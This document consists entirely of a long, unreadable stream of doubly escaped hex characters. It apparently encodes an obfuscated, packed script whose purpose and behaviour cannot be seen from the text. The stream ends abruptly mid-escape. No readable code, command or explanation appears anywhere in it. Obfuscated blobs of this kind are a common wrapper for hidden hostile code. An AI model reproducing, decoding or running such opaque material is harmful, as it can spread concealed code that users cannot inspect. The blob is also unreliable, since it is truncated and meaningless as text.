c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x